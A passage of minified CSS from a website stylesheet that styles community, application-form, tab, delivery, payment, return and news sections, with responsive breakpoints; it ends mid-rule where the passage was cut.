.community-advantages__item:first-of-type{min-height:160px;padding-top:20px}.community-advantages._partner .community-advantages__item:last-of-type{min-height:160px}}@media(max-width:640px){.community-advantages._partner .community-advantages__item{padding-inline:16px}}.community-advantages._partner .community-advantages__item-text{width:-moz-max-content;width:max-content;max-width:100%;letter-spacing:-.02em;color:inherit}@media(max-width:768px){.community-advantages._partner .community-advantages__item-text{width:auto}}.community-advantages._partner .community-advantages__text._tablet{display:none}@media(max-width:768px){.community-advantages._partner .community-advantages__text{display:none}.community-advantages._partner .community-advantages__text._tablet{display:block;padding-top:20px}}.community-advantages._partner .community-advantages__link{margin-left:auto;margin-bottom:5.625rem}@media(max-width:1024px){.community-advantages._partner .community-advantages__link{margin-bottom:63px}}@media(max-width:768px){.community-advantages._partner .community-advantages__link{margin-bottom:10px}}.community-advantages._vacancies-offer .community-advantages__title-wrapper,.community-advantages._vacancies-suit .community-advantages__title-wrapper{width:61.0532407407%}.community-advantages._vacancies-offer .community-advantages__wrapper,.community-advantages._vacancies-suit .community-advantages__wrapper{width:40.7407407407%}.community-advantages._vacancies-offer .community-advantages__item-text,.community-advantages._vacancies-suit .community-advantages__item-text{width:100%}.community-advantages._vacancies-offer .community-advantages__title,.community-advantages._vacancies-suit .community-advantages__title{margin-left:0}@media(max-width:768px){.community-advantages._vacancies-offer .community-advantages__title-wrapper,.community-advantages._vacancies-suit .community-advantages__title-wrapper{width:initial}.community-advantages._vacancies-offer .community-advantages__wrapper,.community-advantages._vacancies-suit .community-advantages__wrapper{width:initial}}.community-advantages._vacancies-suit{background-color:var(--blue-light)}.community-advantages._vacancies-offer .community-advantages__title{padding-right:9.375rem;margin-top:0;margin-bottom:auto;padding-top:var(--padding)}@media(max-width:1280px){.community-advantages._vacancies-offer .community-advantages__title{padding-right:0}}@media(max-width:768px){.community-advantages._vacancies-offer .community-advantages__title{padding-bottom:24px}}@media(max-width:1440px){.community-advantages{--padding-y:98px}}@media(max-width:1024px){.community-advantages{--padding-y:62px}}@media(max-width:768px){.community-advantages{height:auto}.community-advantages._sticky .community-advantages__wrapper{margin-top:0}.community-advantages._sticky .community-advantages__title-wrapper{position:static}}.community-advantages__container{--col-padding:3.9375rem;display:flex}@media(max-width:1440px){.community-advantages__container{--col-padding:39px}}@media(max-width:1024px){.community-advantages__container{--col-padding:31px}}@media(max-width:768px){.community-advantages__container{flex-direction:column;padding:76px var(--container-padding);--col-padding:24px}}@media(max-width:640px){.community-advantages__container{--col-padding:16px;padding-block:51px}}.community-advantages__title{--padding:7.5rem;position:sticky;bottom:0;margin-top:auto;padding-bottom:var(--padding)}@media(max-width:1440px){.community-advantages__title{padding-right:0;--padding:88px}}@media(max-width:1280px)and (min-width:1025px){.community-advantages__title{font-size:54px}}@media(max-width:1024px){.community-advantages__title{--padding:68px}}@media(max-width:768px){.community-advantages__title{--padding:29px;display:flex;flex-wrap:wrap;margin-left:0}}@media(max-width:640px){.community-advantages__title{--padding:21px}}.community-advantages__title-wrapper{display:flex;flex-grow:1;height:var(--100vh);padding-left:var(--container-padding);padding-right:var(--col-padding);border-right:1px solid currentColor}@media(max-width:768px){.community-advantages__title-wrapper{height:auto;border:0;padding:0}}.community-advantages__inner{display:flex}.community-advantages__wrapper{--width:44rem;position:relative;display:flex;flex-direction:column;flex-shrink:0;width:calc(var(--width) + var(--container-padding));padding-block:var(--padding-y)}@media(max-width:1665px){.community-advantages__wrapper{--width:584px}}@media(max-width:1280px){.community-advantages__wrapper{--width:416px}}@media(max-width:992px){.community-advantages__wrapper{--width:380px}}@media(max-width:768px){.community-advantages__wrapper{border:0;margin-inline:calc(0px - var(--container-padding));padding-top:0;padding-bottom:0;width:auto}}.community-advantages__inner{display:flex;flex-direction:column}.community-advantages__list{counter-reset:num;margin-bottom:3.5rem}@media(max-width:1024px){.community-advantages__list{margin-bottom:46px}}@media(max-width:768px){.community-advantages__list{display:flex;flex-wrap:wrap;margin-bottom:21px;border-top:1px solid currentColor}}@media(max-width:640px){.community-advantages__list{flex-direction:column;margin-bottom:17px}}.community-advantages__item{position:relative;display:flex;flex-direction:column;padding-top:3.5rem;padding-bottom:2.875rem;padding-left:var(--col-padding);padding-right:var(--container-padding);min-height:17.5rem;box-sizing:border-box}.community-advantages__item::before{counter-increment:num;content:counter(num,decimal-leading-zero);margin-bottom:1rem}.community-advantages__item::after{content:"";position:absolute;left:0;bottom:0;width:100%;height:1px;background-color:currentColor}.community-advantages__item:first-child{padding-top:2rem;min-height:16rem}.community-advantages__item p:not(.community-advantages__item-text),.community-advantages__item ul{font-family:var(--default-font-family);font-size:1.5rem;color:var(--gray-dark)}@media(max-width:1440px){.community-advantages__item{min-height:256px}.community-advantages__item:first-child{min-height:231px}}@media(max-width:1024px){.community-advantages__item{padding-top:42px;min-height:220px}.community-advantages__item:first-child{min-height:210px}}@media(max-width:768px){.community-advantages__item{width:50%;min-height:160px;padding-inline:var(--col-padding);padding-top:20px;padding-bottom:22px}.community-advantages__item:first-child{min-height:160px;padding-top:20px}.community-advantages__item:nth-child(odd){border-right:1px solid currentColor}}@media(max-width:640px){.community-advantages__item{width:100%}.community-advantages__item:nth-child(odd){border-right:0}.community-advantages__item::before{margin-bottom:6px}}.community-advantages__item-text{max-width:100%;letter-spacing:-.02em;color:inherit}@media(max-width:1440px){.community-advantages__item-text{max-width:504px;font-family:var(--default-font-family);font-size:24px;letter-spacing:0}}@media(max-width:1024px){.community-advantages__item-text{max-width:352px;font-size:18px;letter-spacing:0}}@media(max-width:640px){.community-advantages__item-text{font-size:16px;line-height:1.4}}.community-advantages__text{max-width:36rem;margin-left:var(--col-padding);padding-right:var(--container-padding);margin-bottom:2rem}.community-advantages__text p{font:inherit}.community-advantages__text p:not(:last-child){margin-bottom:2rem}.community-advantages__text a[href]{text-decoration:none}.community-advantages__text a[href]:hover{color:inherit}@media(max-width:1440px){.community-advantages__text p:not(:last-child){margin-bottom:30px}}@media(max-width:1024px){.community-advantages__text{margin-bottom:18px;line-height:1.5}.community-advantages__text p:not(:last-child){margin-bottom:22px}}@media(max-width:768px){.community-advantages__text{max-width:none;padding:0;margin-right:var(--container-padding);margin-bottom:14px}}@media(max-width:640px){.community-advantages__text{line-height:1.71}.community-advantages__text p:not(:last-child){margin-bottom:23px}}.community-advantages__link{display:flex;align-items:center;-moz-column-gap:1rem;column-gap:1rem;margin-left:var(--col-padding);margin-bottom:1.875rem;font-size:1.5rem;transition:column-gap .3s ease-out;transition:column-gap .3s ease-out,-moz-column-gap .3s ease-out}.community-advantages__link::after{content:"";flex-shrink:0;width:1rem;height:1rem;background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20fill%3D%22%23FEFEFE%22%20stroke%3D%22%23FEFEFE%22%2F%3E%3C%2Fsvg%3E');background-size:contain;background-position:center;background-repeat:no-repeat}.community-advantages__link:hover{-moz-column-gap:.6875rem;column-gap:.6875rem}@media(max-width:1440px){.community-advantages__link{margin-bottom:26px}}@media(max-width:1024px){.community-advantages__link{margin-bottom:31px;font-family:var(--font-family-suisse);font-size:16px}}@media(max-width:768px){.community-advantages__link{margin-right:var(--container-padding);margin-bottom:16px}}@media(max-width:640px){.community-advantages__link{margin-bottom:11px;padding-top:.1em;font-size:14px}}@media(max-width:374px){.community-advantages__link{padding-left:var(--container-padding)}}@media(max-width:1440px){.community-advantages__asterisk{display:inline-block;margin-bottom:23px;font-size:28px;letter-spacing:-.04em}}@media(max-width:1024px){.community-advantages__asterisk{margin-bottom:14px;font-size:24px}}@media(max-width:640px){.community-advantages__asterisk{font-size:18px}}.community-advantages ul:not(.community-advantages__list){padding-left:1.5em}.community-advantages ul:not(.community-advantages__list) li{list-style-type:disc}.community-auth__title{margin-bottom:1.5rem}@media(max-width:1440px){.community-auth__title{margin-bottom:20px;font-size:28px;letter-spacing:-.04em}}@media(max-width:1024px){.community-auth__title{margin-bottom:17px;font-size:24px;letter-spacing:0}}@media(max-width:992px){.community-auth__title{font-size:16px}}@media(max-width:640px){.community-auth__title{margin-bottom:13px;font-size:14px}}.community-auth__fields{display:flex;align-items:flex-end;-moz-column-gap:1rem;column-gap:1rem}@media(max-width:640px){.community-auth__fields{-moz-column-gap:8px;column-gap:8px}}.community-auth__input{flex-grow:1}.community-auth__submit-btn{-moz-column-gap:.5rem;column-gap:.5rem;font-size:1.125rem}@media(max-width:1024px){.community-auth__submit-btn{-moz-column-gap:0;column-gap:0;font-size:16px}}.community-contacts__title{max-width:53.125rem;margin-bottom:2rem}@media(max-width:1024px){.community-contacts__title{margin-bottom:24px}}@media(max-width:640px){.community-contacts__title{margin-bottom:22px}}.community-contacts__text{display:flex;flex-direction:column;align-items:flex-start;flex-wrap:wrap;row-gap:1rem;-moz-column-gap:.5ch;column-gap:.5ch}.community-contacts__text>span:first-child{width:100%}.community-contacts__text:not(:last-child){margin-bottom:2.0625rem}.community-contacts__text a:not([class]){text-decoration:none}.community-contacts__text a:not([class]):hover{text-decoration:underline}@media(max-width:1024px){.community-contacts__text{row-gap:8px}.community-contacts__text:not(:last-child){margin-bottom:25px}}@media(max-width:640px){.community-contacts__text{row-gap:0}.community-contacts__text>span:first-child{margin-bottom:6px}.community-contacts__text:not(:last-child){margin-bottom:24px}}.community-contacts__text a{text-decoration:none}.community-contacts__text a:hover{text-decoration:underline}.community-requisites__title{max-width:53.125rem;margin-bottom:4rem}@media(max-width:1024px){.community-requisites__title{margin-bottom:24px}}@media(max-width:640px){.community-requisites__title{margin-bottom:36px}}.community-requisites__text{display:flex;flex-wrap:wrap;row-gap:1rem;-moz-column-gap:.5ch;column-gap:.5ch}.community-requisites__text>span:first-child{width:100%}.community-requisites__text:not(:last-child){margin-bottom:2.0625rem}.community-requisites__text a:not([class]){text-decoration:none}.community-requisites__text a:not([class]):hover{text-decoration:underline}@media(max-width:1024px){.community-requisites__text{row-gap:8px}.community-requisites__text:not(:last-child){margin-bottom:25px}}@media(max-width:640px){.community-requisites__text{row-gap:0}.community-requisites__text>span:first-child{margin-bottom:6px}.community-requisites__text:not(:last-child){margin-bottom:24px}.community-requisites__text._requisites>span:first-child{margin-bottom:12px}}.application-form._distribution .application-form__title{margin-bottom:3rem}.application-form._distribution .application-form__title._brand{margin-top:3rem;margin-bottom:1.25rem}.application-form._distribution .application-form__email-checkbox{margin-bottom:3rem}.application-form._distribution .application-form__show-more-btn{margin-bottom:24px;border-bottom:1px solid var(--blue-dark)}@media(max-width:1440px){.application-form._distribution .application-form__title{margin-bottom:24px;font-size:44px;letter-spacing:0}.application-form._distribution .application-form__title._brand{margin-bottom:24px}.application-form._distribution .application-form__fields{margin-bottom:16px}.application-form._distribution .application-form__input._file{margin-top:24px;margin-bottom:36px}.application-form._distribution .application-form__hobbies{margin-bottom:49px}}@media(max-width:1024px){.application-form._distribution .application-form__title{font-size:24px}.application-form._distribution .application-form__title._brand{margin-top:50px}.application-form._distribution .application-form__form-title{margin-bottom:13px}.application-form._distribution .application-form__input._file{margin-top:18px}}@media(max-width:992px){.application-form._distribution .application-form__title{font-size:24px}.application-form._distribution .application-form__title._brand{margin-top:32px}}@media(max-width:768px){.application-form._distribution .application-form__title._brand{font-size:16px}.application-form._distribution .application-form__hobbies{margin-bottom:32px}.application-form._distribution .application-form__email-checkbox{margin-bottom:32px}}@media(max-width:640px){.application-form._distribution .application-form__title{font-size:18px}.application-form._distribution .application-form__title._brand{margin-top:10px;margin-bottom:21px;font-size:14px}.application-form._distribution .application-form__form-title{margin-bottom:4px}.application-form._distribution .application-form__fields{flex-direction:column;margin-bottom:0}.application-form._distribution .application-form__fields>*{margin-bottom:14px}.application-form._distribution .application-form__hobbies{margin-bottom:24px}.application-form._distribution .application-form__email-checkbox{margin-bottom:24px}.application-form._distribution .application-form__show-more-btn._show-more{--height:88px;margin-bottom:24px}.application-form._distribution .application-form__input._file{margin-top:10px}}.application-form__title{margin-bottom:1.375rem}@media(max-width:1440px){.application-form__title{font-size:28px;letter-spacing:-.04em}}@media(max-width:1024px){.application-form__title{margin-bottom:18px;font-size:24px;letter-spacing:0}}@media(max-width:992px){.application-form__title{font-size:16px}}@media(max-width:640px){.application-form__title{margin-bottom:13px;font-size:14px}}.application-form__auth{margin-bottom:3rem}@media(max-width:1440px){.application-form__auth{margin-bottom:34px}}@media(max-width:640px){.application-form__auth{margin-bottom:24px}}.application-form__fields{display:flex;-moz-column-gap:1rem;column-gap:1rem;margin-bottom:1.5rem}.application-form__fields>*{flex-grow:1;width:100%}@media(max-width:640px){.application-form__fields{margin-bottom:22px}}.application-form__hobbies{--gap:0.5rem;display:flex;flex-wrap:wrap;-moz-column-gap:var(--gap);column-gap:var(--gap);row-gap:var(--gap);max-width:53.125rem;margin-bottom:3rem}@media(max-width:1440px){.application-form__hobbies{margin-bottom:32px}}@media(max-width:992px){.application-form__hobbies{margin-bottom:24px}}@media(max-width:640px){.application-form__hobbies{max-height:calc(160px + var(--gap)*4);margin-bottom:17px;overflow:hidden}}.application-form__bottom{display:flex;justify-content:space-between;align-items:flex-end;-moz-column-gap:1rem;column-gap:1rem;box-sizing:border-box;min-height:11rem;padding:2.5rem var(--container-padding);margin-inline:calc(0px - var(--container-padding));color:var(--white);background-color:var(--blue-dark)}@media(max-width:1440px){.application-form__bottom{min-height:140px;padding-block:32px}}@media(max-width:1024px){.application-form__bottom{min-height:120px;padding:24px}}@media(max-width:640px){.application-form__bottom{flex-direction:column;align-items:flex-start;justify-content:flex-end;row-gap:16px;min-height:87px}}.application-form__bottom a{text-decoration:none}.application-form__bottom a:hover{color:inherit;text-decoration:underline}.application-form__bottom-text{max-width:18.75rem}@media(max-width:640px){.application-form__bottom-text{display:none}}.application-form__bottom-text a{text-decoration:none}.application-form__bottom-text a:hover{color:var(--white);text-decoration:underline}.application-form__bottom-text._mobile{display:none;max-width:none;margin-bottom:24px;opacity:.4}@media(max-width:640px){.application-form__bottom-text._mobile{display:block}}.application-form__bottom-text._mobile a{text-decoration:underline}.application-form__bottom-text._mobile a:hover{color:inherit}@media(max-width:640px){.application-form__submit{align-self:flex-end}}.application-form__submit{margin-left:auto}.application-form__input._file{margin-top:.9375rem;margin-left:.6875rem;margin-bottom:4.0625rem}@media(max-width:1440px){.application-form__input._file{margin-top:17px;margin-bottom:45px}}@media(max-width:640px){.application-form__input._file{margin-bottom:36px}.application-form__input._comment{--height:74px;padding-top:24px}.application-form__input._comment .input__label{top:50%;line-height:1.15}.application-form__input._comment._filled .input__label{top:35%}}.application-form__show-more-btn._show-more{--height:80px;--icon-size:1.5rem;display:none;border:0;border-top:1px solid var(--blue-dark)}@media(max-width:640px){.application-form__show-more-btn._show-more{display:inline-flex}}.application-form__form-title{margin-bottom:1.5rem}.application-form__fields+.application-form__form-title{margin-top:3rem}@media(max-width:1440px){.application-form__form-title{margin-bottom:16px}.application-form__fields+.application-form__form-title{margin-top:24px;margin-bottom:24px}}@media(max-width:640px){.application-form__form-title{margin-bottom:8px}.application-form__fields+.application-form__form-title{margin-top:9px}}.application-form__terms{display:inline-flex;margin-bottom:1rem;font-family:var(--font-family-suisse);font-size:.75rem;line-height:1rem;text-decoration-line:underline;color:var(--gray-dark);opacity:.4}@media(max-width:640px){.application-form__terms{display:none}}.application-form__hobbies-error-msg{display:none;margin-bottom:1rem;color:var(--red-light)}.community-tabs{--container-max-width:120rem;--container-width:min(var(--container-max-width), 100% - (var(--container-padding) * 2));--padding-x:var(--container-padding);--padding-y:7.75rem;--full-width:1728;--left-col:692;--right-col:1036;--left-col-width:calc(var(--container-width) * (var(--left-col) / var(--full-width)));--right-col-width:calc(var(--container-width) * (var(--right-col) / var(--full-width)));position:relative;display:grid;grid-template-columns:1fr var(--left-col-width) var(--right-col-width) 1fr}.community-tabs::before{content:"";grid-column:1/2;grid-row:1/-1;background-color:var(--white)}@media(max-width:1440px){.community-tabs{--padding-y:96px}.community-tabs._distribution .community-tabs__tabs{padding-top:108px;row-gap:36px}.community-tabs._distribution .community-tabs__tabs-btn{letter-spacing:0}}@media(max-width:1024px){.community-tabs{--padding-y:75px}.community-tabs._distribution .community-tabs__tabs{padding-top:73px;row-gap:31px}}@media(max-width:992px){.community-tabs{display:flex;flex-direction:column}.community-tabs._mobile{--padding-y:72px}.community-tabs._mobile._active .community-tabs__tabs{min-height:auto;padding-bottom:0;background:0}.community-tabs._mobile._active .community-tabs__tabs-item{display:none}.community-tabs._mobile._active .community-tabs__tabs-item._active{display:block}.community-tabs._mobile._active .community-tabs__section{padding-top:48px}.community-tabs._mobile._active .community-tabs__section._application-form{padding-top:56px}.community-tabs._distribution .community-tabs__tabs-btn br{display:none}}@media(max-width:768px){.community-tabs._distribution._active .community-tabs__tabs{padding-top:84px}}@media(max-width:640px){.community-tabs._mobile._active .community-tabs__section{padding-top:40px}.community-tabs._mobile._active .community-tabs__section._application-form{padding-top:38px}.community-tabs._mobile .community-tabs__tabs-btn._active{padding:0;font-size:22px}.community-tabs._distribution._active .community-tabs__tabs{padding-top:50px}}.community-tabs__tabs{grid-column:2/3;display:flex;flex-direction:column;row-gap:2rem;padding-block:var(--padding-y);padding-top:8.9375rem;padding-left:var(--padding-x);background-color:var(--white);margin-left:calc(0px - var(--container-padding));border-right:1px solid var(--blue-dark)}@media(max-width:1440px){.community-tabs__tabs{padding-top:95px}}@media(max-width:992px){.community-tabs__tabs{row-gap:24px;min-height:var(--100vh);margin-left:0;border-right:0}}@media(max-width:1024px){.community-tabs__tabs{padding-top:74px}}@media(max-width:640px){.community-tabs__tabs{row-gap:24px;padding-top:49px}}.community-tabs__sections{grid-column:3/4;padding-inline:var(--padding-x);margin-right:calc(0px - var(--container-padding))}@media(max-width:992px){.community-tabs__sections{margin-right:0}}.community-tabs__tabs-btn{--arrow-size:3rem;padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;display:flex;width:100%;justify-content:space-between;-moz-column-gap:.75rem;column-gap:.75rem;padding-right:var(--padding-x);font-family:var(--font-family-suisse);text-align:left;opacity:.4}.community-tabs__tabs-btn svg{flex-shrink:0;width:var(--arrow-size);height:var(--arrow-size);opacity:0;pointer-events:none}.community-tabs__tabs-btn._active{opacity:1;pointer-events:none}.community-tabs__tabs-btn._active svg{opacity:1}.community-tabs__tabs-btn._logout{color:var(--red-dark);opacity:1}.community-tabs__tabs-btn._logout svg{display:none}.community-tabs__tabs-btn:hover{opacity:1}@media(max-width:1440px){.community-tabs__tabs-btn{--arrow-size:32px;font-size:28px;letter-spacing:-.04em}.community-tabs__tabs-btn svg{margin:0}}@media(max-width:1024px){.community-tabs__tabs-btn{font-size:24px;letter-spacing:0}}@media(max-width:992px){.community-tabs__tabs-btn{align-items:center;min-height:71px;opacity:1;font-size:30px}.community-tabs__tabs-btn svg{opacity:1}.community-tabs__tabs-btn._active{flex-direction:row-reverse;justify-content:flex-end;min-height:auto;pointer-events:all}.community-tabs__tabs-btn._active svg{transform:scaleX(-1);margin-top:-.2em}}@media(max-width:640px){.community-tabs__tabs-btn{--arrow-size:24px;box-sizing:border-box;padding-block:8px;min-height:40px;font-size:18px}}.community-tabs__section{display:none}.community-tabs__section._active{display:block}.community-tabs__section._application-form{padding-top:7.75rem}@media(max-width:1440px){.community-tabs__section._application-form{padding-top:var(--padding-y)}}.community-tabs__section._contacts,.community-tabs__section._requisites{padding-block:4rem}._distribution .community-tabs__section{box-sizing:border-box;min-height:var(--100vh)}._distribution .community-tabs__section._contacts,._distribution .community-tabs__section._requisites{padding-top:8.9375rem}@media(max-width:1440px){._distribution .community-tabs__section._contacts,._distribution .community-tabs__section._requisites{padding-top:var(--padding-y)}}.community-tabs__section._profile{padding-block:var(--container-padding)}@media(max-width:1280px){.community-tabs__section._profile{padding-bottom:116px}}@media(max-width:992px){.community-tabs__section._profile{padding-bottom:81px}}@media(max-width:640px){.community-tabs__section._profile{padding-bottom:56px}}.community-tabs__section._messages{min-height:37.5rem;box-sizing:border-box}@media(max-width:992px){.community-tabs__section._messages{min-height:auto}}.community-tabs__section._delivery{padding-top:var(--container-padding);padding-bottom:var(--container-padding)}.community-tabs__section._payment{padding-top:var(--container-padding);padding-bottom:43.25rem}@media(max-width:1440px){.community-tabs__section._payment{padding-bottom:602px}}@media(max-width:1280px){.community-tabs__section._payment{padding-bottom:651px}}@media(max-width:992px){.community-tabs__section._payment{padding-bottom:893px}}@media(max-width:640px){.community-tabs__section._payment{padding-bottom:260px}}.community-tabs__section._return{padding-top:var(--container-padding);padding-bottom:35rem}@media(max-width:1440px){.community-tabs__section._return{padding-bottom:470px}}@media(max-width:1280px){.community-tabs__section._return{padding-bottom:126px}}@media(max-width:992px){.community-tabs__section._return{padding-bottom:653px}}@media(max-width:640px){.community-tabs__section._return{padding-bottom:95px}}.community-tabs__section._contacts{padding-top:var(--container-padding)}@media(max-width:992px){.community-tabs__section._contacts{padding-bottom:32px}}@media(max-width:640px){.community-tabs__section._contacts{padding-bottom:60px}}.community-tabs__section>.community-contacts{max-width:51.625rem}@media(max-width:1440px){.community-tabs__section>.community-contacts{max-width:784px}}@media(max-width:1280px){.community-tabs__section>.community-contacts{max-width:none}}.community-tabs._profile{--left-col:344;--right-col:1384;box-sizing:border-box;min-height:calc(var(--100vh) - var(--header-height))}@media(max-width:1440px){.community-tabs._profile{--left-col:436;--right-col:1296}}@media(max-width:1280px){.community-tabs._profile{--left-col:526;--right-col:1206}}.community-tabs._profile .community-tabs__tabs{row-gap:20px;padding-top:var(--container-padding)}@media(max-width:1280px){.community-tabs._profile .community-tabs__tabs{gap:16px}}@media(max-width:992px){.community-tabs._profile .community-tabs__tabs{gap:0}}.community-tabs._profile .community-tabs__tabs-btn{--arrow-size:2.25rem;gap:0}@media(max-width:640px){.community-tabs._profile .community-tabs__tabs-btn{--arrow-size:24px}}.community-tabs._delivery{--left-col:344;--right-col:1384;overflow:hidden}@media(max-width:1440px){.community-tabs._delivery{--left-col:347;--right-col:1380}}@media(max-width:1280px){.community-tabs._delivery{--left-col:345;--right-col:1386}}.community-tabs._delivery .community-tabs__tabs{row-gap:18px;padding-top:73px}@media(max-width:1440px){.community-tabs._delivery .community-tabs__tabs{padding-top:48px}}@media(max-width:1280px){.community-tabs._delivery .community-tabs__tabs{padding-top:41px;gap:18px}}@media(max-width:992px){.community-tabs._delivery .community-tabs__tabs{gap:0}}.community-tabs._delivery .community-tabs__tabs-btn{--arrow-size:2rem;gap:0}@media(max-width:1280px){.community-tabs._delivery .community-tabs__tabs-btn{--arrow-size:16px;font-size:16px;line-height:20px}}@media(max-width:992px){.community-tabs._delivery .community-tabs__tabs-btn{--arrow-size:24px;gap:10px;font-size:24px;line-height:31px}}@media(max-width:640px){.community-tabs._delivery .community-tabs__tabs-btn{font-size:22px;line-height:29px}}.community-tabs._delivery .community-tabs__tabs-btn svg{margin-top:0}@media(max-width:992px){.community-tabs._delivery .community-tabs__tabs-btn svg{margin-top:-5px}}@media(max-width:640px){.community-tabs._delivery .community-tabs__tabs-btn svg{margin-top:-3px}}.community-tabs._delivery .community-tabs__sections{background-color:var(--gray-light)}.community-tabs._delivery._active{background-color:var(--gray-light)}.delivery-tab{--btn-padding-y:1.125rem;--content-padding-top:0.9375rem;--content-padding-bottom:0.4375rem;display:flex;flex-direction:column;row-gap:1rem}@media(max-width:1280px){.delivery-tab{--content-padding-top:12px;--content-padding-bottom:7px}}@media(max-width:640px){.delivery-tab{--btn-padding-y:8px;--content-padding-top:6px;row-gap:8px}}.delivery-tab__accordion{border-bottom:1px solid var(--gray-dark)}.delivery-tab__btn{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;display:flex;justify-content:space-between;align-items:center;width:100%;row-gap:2.5rem;padding:var(--btn-padding-y) 0;text-align:left}.delivery-tab__btn-icon{flex-shrink:0;width:2.5rem;height:2.5rem;transition:transform .3s ease-out}@media(max-width:640px){.delivery-tab__btn-icon{width:24px;height:24px}}.delivery-tab__accordion._opened .delivery-tab__btn-icon{transform:rotate(180deg)}.delivery-tab__content{height:0;padding-bottom:.75rem;overflow:hidden;transition:opacity .3s ease-out}@media(max-width:640px){.delivery-tab__content{padding-bottom:6px}}.delivery-tab__accordion._opened .delivery-tab__content{height:auto}.delivery-tab__content-wrap{padding-top:var(--content-padding-top);padding-bottom:var(--content-padding-bottom)}.delivery-tab__list{display:flex;flex-direction:column;row-gap:1.5rem}@media(max-width:1440px){.delivery-tab__list{row-gap:16px}}@media(max-width:1280px){.delivery-tab__list{row-gap:14px}}@media(max-width:640px){.delivery-tab__list{row-gap:8px}}.delivery-tab__item{position:relative;display:flex;flex-direction:column;row-gap:.5rem;padding-left:1.5rem}@media(max-width:992px){.delivery-tab__item{row-gap:7px}}@media(max-width:640px){.delivery-tab__item{row-gap:6px}}.delivery-tab__item::before{content:"";position:absolute;top:.25rem;left:0;width:.5rem;height:.5rem;border-radius:50%;background-color:var(--blue-dark)}@media(max-width:1280px){.delivery-tab__title-2{font-size:24px;line-height:31px}}.delivery-tab__text{display:flex;flex-direction:column;row-gap:1.75rem;color:var(--gray-dark)}@media(max-width:1280px){.delivery-tab__text{line-height:24px;row-gap:24px}}@media(max-width:640px){.delivery-tab__text{line-height:16px;row-gap:16px}}@media(max-width:640px){.delivery-tab__text._descr{line-height:24px;row-gap:24px}}.delivery-tab__descr{display:flex;flex-direction:column;padding:0 0 1rem}@media(max-width:1280px){.delivery-tab__descr{row-gap:30px}}@media(max-width:640px){.delivery-tab__descr{row-gap:27px;padding-bottom:8px}}.delivery-contacts{max-width:49rem}.delivery-contacts__title{margin-bottom:3rem}@media(max-width:1440px){.delivery-contacts__title{margin-bottom:32px}}@media(max-width:1280px){.delivery-contacts__title{margin-bottom:24px}}@media(max-width:992px){.delivery-contacts__title{margin-bottom:32px}}@media(max-width:640px){.delivery-contacts__title{margin-bottom:22px}}.delivery-contacts__title:not(:first-child){margin-top:3.5rem}@media(max-width:1440px){.delivery-contacts__title:not(:first-child){margin-top:48px}}@media(max-width:1280px){.delivery-contacts__title:not(:first-child){margin-top:35px}}.delivery-contacts__text{display:flex;flex-direction:column;align-items:flex-start;flex-wrap:wrap;row-gap:1rem;-moz-column-gap:.5ch;column-gap:.5ch}.delivery-contacts__text>span:first-child{width:100%}.delivery-contacts__text:not(:last-child){margin-bottom:2rem}@media(max-width:1280px){.delivery-contacts__text:not(:last-child){margin-bottom:21px}}@media(max-width:992px){.delivery-contacts__text:not(:last-child){margin-bottom:20px}}@media(max-width:640px){.delivery-contacts__text:not(:last-child){margin-bottom:18px}}.delivery-contacts__text a:not([class]){text-decoration:none}.delivery-contacts__text a:not([class]):hover{text-decoration:underline}@media(max-width:1280px){.delivery-contacts__text{row-gap:16px}}@media(max-width:640px){.delivery-contacts__text{row-gap:4px}}.delivery-contacts__text a{text-decoration:none}.delivery-contacts__text a:hover{text-decoration:underline}.payment-tab{display:flex;flex-direction:column;max-width:46rem;row-gap:2rem}@media(max-width:1440px){.payment-tab{max-width:926px}}@media(max-width:1280px){.payment-tab{max-width:none;row-gap:21px}}@media(max-width:640px){.payment-tab{row-gap:23px}}.payment-tab__block{display:flex;flex-direction:column;row-gap:1rem}@media(max-width:1280px){.payment-tab__block{row-gap:17px}}@media(max-width:992px){.payment-tab__block{row-gap:33px}}@media(max-width:640px){.payment-tab__block{row-gap:8px}}.delivery-return{display:flex;flex-direction:column;max-width:57.875rem;row-gap:1.625rem;counter-reset:item}@media(max-width:1440px){.delivery-return{max-width:926px}}@media(max-width:1280px){.delivery-return{max-width:none;row-gap:17px}}@media(max-width:992px){.delivery-return{row-gap:28px}}@media(max-width:640px){.delivery-return{row-gap:19px}}.delivery-return__item{counter-increment:item}.delivery-return__item::before{display:block;counter-increment:li;content:counter(item,decimal-leading-zero);margin-bottom:.5rem;font-family:var(--font-family-suisse);font-size:1.125rem;line-height:1.5rem}@media(max-width:1280px){.delivery-return__item::before{font-size:16px;line-height:20px}}@media(max-width:640px){.delivery-return__item::before{font-size:14px;line-height:16px}}.delivery-return__title{margin-bottom:1rem}@media(max-width:640px){.delivery-return__title{margin-bottom:8px}}.delivery-return__title:last-chiild{margin-bottom:0}.delivery-return__file{display:inline-flex}.delivery-return__file[href]:hover .delivery-return__file-title{text-decoration:none}.delivery-return__file-icon{width:1.875rem;height:2.5rem;margin-right:12px}.delivery-return__file-title{font-size:.75rem;line-height:1rem;text-decoration:underline}.delivery-return__file-descr{margin-top:.5rem;font-size:.75rem;line-height:1rem;color:var(--light-slate-grey)}.news{--filter-gap:1rem;display:flex;flex-direction:column}@media(max-width:992px){.news{--filter-gap:8px}}.news__title{max-width:23.8125rem;margin-top:8.75rem;margin-bottom:4rem;margin-inline:auto;text-align:center}@media(max-width:1440px){.news__title{margin-top:115px;margin-bottom:44px}}@media(max-width:1280px){.news__title{max-width:296px;margin-top:88px;margin-bottom:40px}}@media(max-width:992px){.news__title{max-width:339px;margin-top:129px;margin-bottom:95px;font-size:64px;line-height:64px}}@media(max-width:640px){.news__title{max-width:221px;margin-top:96px;margin-bottom:72px;font-size:38px;line-height:40px}}.news__filter-btns{display:flex;flex-direction:column;width:100%;max-width:76.0625rem;padding:var(--filter-gap);margin-inline:auto;gap:var(--filter-gap);box-sizing:border-box;scrollbar-width:none}@media(max-width:992px){.news__filter-btns{max-width:none;flex-wrap:nowrap;justify-content:flex-start;padding-inline:var(--container-padding);padding-block:32px;margin-left:auto;overflow:scroll;white-space:nowrap}}@media(max-width:640px){.news__filter-btns{flex-direction:r